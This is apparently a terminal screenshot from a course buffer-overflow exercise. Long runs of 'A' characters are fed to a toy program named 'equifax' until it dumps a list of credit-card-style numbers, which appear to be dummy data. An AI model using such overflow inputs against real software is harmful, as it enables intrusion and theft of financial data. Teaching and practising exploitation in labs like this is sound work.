 File Edit View Search Terminal Help
root@softsec:~/Downloads/StudentBOFs/BOF17# ./equifax
Welcome to Equifax
Enter your username: AAAAAAAAAAAAAAAAAAAAAAAAA^A
Enter your password: AAAAAAAAAAAAAAAAAAAAAAAAA^A
Your credit card number is: 3781 457886 79824
Enter the secret code: AAAAAAAAAAAAAAAAAAAAT
3781 457886 79824
4916 8773 3638 7796
4024 0071 4667 6456
5589 0489 8070 4842
5484 4237 7456 2647
5557 5494 5584 8202
5557 5494 5584 8202
3412 302232 34031
3738 770451 16019
3710 255858 61923
root@softsec:~/Downloads/StudentBOFs/BOF17# import ~/Downloads/StudentBOFs/BOF17/crack.png